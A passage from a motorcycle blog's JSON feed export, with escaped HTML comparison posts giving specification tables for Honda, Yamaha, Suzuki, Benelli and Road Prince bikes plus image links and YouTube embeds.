\/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EHonda CB 125F Vs Yamaha YBR 125 Specifications\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4 Stroke 125cc OHV  Air Cooled Engine\u003C\/td\u003E\n                \u003Ctd\u003E4 Stroke 125cc OHC Air Cooled\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E124 cc\u003C\/td\u003E\n                \u003Ctd\u003E124 cc\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EMax Power\u003C\/td\u003E\n                \u003Ctd\u003E10.46 HP @ 7750 RPM\u003C\/td\u003E\n                \u003Ctd\u003E10.7 bhp @ 7500 rpm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EMax Torque\u003C\/td\u003E\n                \u003Ctd\u003E10.20 Nm @ 6250 RPM\u003C\/td\u003E\n                \u003Ctd\u003E10.4 Nm @ 6500 rpm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                \u003Ctd\u003E112 kmph\u003C\/td\u003E\n                \u003Ctd\u003E115 kmph\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EBore \u0026amp; Stroke\u003C\/td\u003E\n                \u003Ctd\u003E56.6 - 49.5\u003C\/td\u003E\n                \u003Ctd\u003E54.0 - 54.0\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ECompression Ratio\u003C\/td\u003E\n                \u003Ctd\u003E9.0:1\u003C\/td\u003E\n                \u003Ctd\u003E10.0:1\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003ESelf-Start\/Kick Start\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E2043\u003C\/td\u003E\n                \u003Ctd\u003E1975\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E120 mm\u003C\/td\u003E\n                \u003Ctd\u003E145 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E12.3 L\u003C\/td\u003E\n                \u003Ctd\u003E13 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E2.75 - 18 \u003C\/td\u003E\n                \u003Ctd\u003E2.75 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E90 - 90\u003C\/td\u003E\n                \u003Ctd\u003E3.50 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E122 KG\u003C\/td\u003E\n                \u003Ctd\u003E114 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003EHonda CB125F 2019 vs Yamaha YBR125 2019 Top Speed Test\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/yrOfrik6k10\" width=\"320\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/3866177229791670025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/honda-cb-125f-vs-yamaha-ybr-125.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/3866177229791670025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/3866177229791670025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/honda-cb-125f-vs-yamaha-ybr-125.html","title":"Honda CB 125F Vs Yamaha YBR 125 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHm3XVmQgOnM0y8SXjt0PH4aUUr8XQfie76cqZPBXep4-clNj5VKzyqDDjWHz_9vgwrCy2StMyRtfbvEb5m-jbFCb-SKU1DWNwIR79KIUqlhyGWUCAncsstbCRGB-M3AtcfYYe8sfP_rlC\/s72-c\/Honda+CB+125F+Vs+Yamaha+YBR+125+Comparison.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-1464901286169821010"},"published":{"$t":"2020-01-14T12:38:00.000+06:00"},"updated":{"$t":"2020-01-14T12:43:46.751+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suzuki GS 150 vs. Honda CG 125"}],"title":{"type":"text","$t":"Suzuki GS 150 vs. Honda CG 125 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003ESuzuki GS 150 vs. Honda CG 125\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif99fpURYezoHL4CoK7W3R2dz1_8E3DWbHkfxolbBSVTLAbSK3z0_SaGbPE_1xeSV4_vxoB25JQT2LzaROC2v6IXMN5rH3zIZaLsNnOYQvHx1JiGyb2JRARLWV79STZ9GunRZiV9BDfDUT\/s1600\/Suzuki+GS+150+vs.+Honda+CG+125+Comparison.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suzuki GS 150 vs. Honda CG 125\" border=\"0\" data-original-height=\"390\" data-original-width=\"700\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif99fpURYezoHL4CoK7W3R2dz1_8E3DWbHkfxolbBSVTLAbSK3z0_SaGbPE_1xeSV4_vxoB25JQT2LzaROC2v6IXMN5rH3zIZaLsNnOYQvHx1JiGyb2JRARLWV79STZ9GunRZiV9BDfDUT\/s640\/Suzuki+GS+150+vs.+Honda+CG+125+Comparison.png\" title=\"Suzuki GS 150 vs. Honda CG 125 Comparison\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYou Can Also Know\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2020\/01\/Benelli-TNT-150i-vs-Honda-CB-150F.html\"\u003E\u003Cspan style=\"color: red;\"\u003EBenelli TNT 150i Vs. Honda CB 150F\u003C\/span\u003E\u003C\/a\u003E \u0026amp; \u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/road-prince-rp-110-vs-road-prince-Bullet-70.html\"\u003E\u003Cspan style=\"color: red;\"\u003ERoad Prince RP 110 Vs. Road Prince Bullet 70 Comparison\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003ESuzuki GS 150 vs. Honda CG 125\u0026nbsp;Specifications\n\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E150 cc\u003C\/td\u003E\n                \u003Ctd\u003E125 cc\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EMax Power\u003C\/td\u003E\n                \u003Ctd\u003E13.8 bhp @ 8500 rpm\u003C\/td\u003E\n                \u003Ctd\u003E11.00 HP (8.0 kW) @ 8500 RPM\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EMax Torque\u003C\/td\u003E\n                \u003Ctd\u003E13.4 Nm @ 6000 rpm\u003C\/td\u003E\n                \u003Ctd\u003E9.00 Nm (0.9 kgf-m or 6.6 ft.lbs) @ 7500 RPM\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                \u003Ctd\u003E125 kmph\u003C\/td\u003E\n                \u003Ctd\u003E105 kmph\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EBore \u0026amp; Stroke\u003C\/td\u003E\n                \u003Ctd\u003E57.0 - 56.8\u003C\/td\u003E\n                \u003Ctd\u003E56.5 - 49.5\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ECompression Ratio\u003C\/td\u003E\n                \u003Ctd\u003E9.2:1\u003C\/td\u003E\n                \u003Ctd\u003E9.0:1\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n                \u003Ctd\u003EN\/A\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n                \u003Ctd\u003E4-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin mt-1\" id=\"more_new_bike_specs\" style=\"overflow: hidden;\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n                \u003Ctd\u003EKick start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n                \u003Ctd\u003EDiamond Type Steel\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E1890\u003C\/td\u003E\n                \u003Ctd\u003E1911\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E155 mm\u003C\/td\u003E\n                \u003Ctd\u003E140 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E12 L\u003C\/td\u003E\n                \u003Ctd\u003E9.2 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E2.75 - 18 \u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E3.0 - 18\u003C\/td\u003E\n                \u003Ctd\u003E3.00 - 17\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E116 KG\u003C\/td\u003E\n                \u003Ctd\u003E99 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003EHonda CG 125 VS Suzuki GS 150 video\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/Ncn8W6qAAbo\" width=\"320\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/1464901286169821010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/suzuki-gs-150-vs-honda-cg-125.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/1464901286169821010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/1464901286169821010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/suzuki-gs-150-vs-honda-cg-125.html","title":"Suzuki GS 150 vs. Honda CG 125 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif99fpURYezoHL4CoK7W3R2dz1_8E3DWbHkfxolbBSVTLAbSK3z0_SaGbPE_1xeSV4_vxoB25JQT2LzaROC2v6IXMN5rH3zIZaLsNnOYQvHx1JiGyb2JRARLWV79STZ9GunRZiV9BDfDUT\/s72-c\/Suzuki+GS+150+vs.+Honda+CG+125+Comparison.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-5518517630246593090"},"published":{"$t":"2020-01-05T12:29:00.000+06:00"},"updated":{"$t":"2020-01-05T12:29:29.463+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benelli TNT 150i vs. Honda CB 150F"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"}],"title":{"type":"text","$t":"Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EBenelli TNT 150i vs. Honda CB 150F\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6\/s1600\/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Benelli TNT 150i vs. Honda CB 150F\" border=\"0\" data-original-height=\"390\" data-original-width=\"700\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6\/s640\/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png\" title=\"Benelli TNT 150i vs. Honda CB 150F Comparison\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYou Can Also Know\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-vs-honda-cg-125-special-Edition.html\"\u003E\u003Cspan style=\"color: red;\"\u003EHonda CG 125 Vs Honda CG 125 Special Edition\u003C\/span\u003E\u003C\/a\u003E \u0026amp;\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-special-edition-vs-yamaha-yb-125z.html\"\u003E\u003Cspan style=\"color: red;\"\u003EHonda CG 125 Special Edition Vs Yamaha YB 125Z Comparison\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EBenelli TNT 150i vs. Honda CB 150F Specifications\n\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Liquid Cooled\u003C\/td\u003E\n                \u003Ctd\u003E4 Stroke SOHC Inherent Turbo Cooled engine with Balancer\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E150 cc\u003C\/td\u003E\n                \u003Ctd\u003E150 cc\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                \u003Ctd\u003E119 Kmph\u003C\/td\u003E\n                \u003Ctd\u003E110 Kmph\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ECompression Ratio\u003C\/td\u003E\n                \u003Ctd\u003E9.6:1\u003C\/td\u003E\n                \u003Ctd\u003E9.1:1\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin mt-1\" id=\"more_new_bike_specs\" style=\"overflow: hidden;\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003ESteel Trestle\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E2065\u003C\/td\u003E\n                \u003Ctd\u003E2051\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E170 mm\u003C\/td\u003E\n                \u003Ctd\u003E168 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E13.5 L\u003C\/td\u003E\n                \u003Ctd\u003E13 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E100 - 80 \u003C\/td\u003E\n                \u003Ctd\u003E2.5 - 80\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E130 - 70\u003C\/td\u003E\n                \u003Ctd\u003E2.5 - 90\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E144 KG\u003C\/td\u003E\n                \u003Ctd\u003E124 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/5518517630246593090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/Benelli-TNT-150i-vs-Honda-CB-150F.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/5518517630246593090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/5518517630246593090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2020\/01\/Benelli-TNT-150i-vs-Honda-CB-150F.html","title":"Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6\/s72-c\/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-746278512181951189"},"published":{"$t":"2019-12-18T23:38:00.000+06:00"},"updated":{"$t":"2019-12-18T23:38:10.028+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Prince RP 110 Vs. Road Prince Bullet 70"}],"title":{"type":"text","$t":"Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003ERoad Prince RP 110 Vs. Road Prince Bullet 70\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21\/s1600\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison\" border=\"0\" data-original-height=\"390\" data-original-width=\"700\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21\/s640\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png\" title=\"Road Prince RP 110 Vs. Road Prince Bullet 70\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYou Can Also Know \u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-vs-honda-cg-125-special-Edition.html\"\u003E\u003Cspan style=\"color: red;\"\u003EHonda CG 125 Vs Honda CG 125 Special Edition\u003C\/span\u003E\u003C\/a\u003E \u0026amp; \u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-special-edition-vs-yamaha-yb-125z.html\"\u003E\u003Cspan style=\"color: red;\"\u003EHonda CG 125 Special Edition Vs Yamaha YB 125Z Comparison\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nRoad Prince RP 110 Vs. Road Prince Bullet 70\u0026nbsp;Specifications\n\u003C\/h2\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E110 cc\u003C\/td\u003E\n                \u003Ctd\u003E70 cc\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                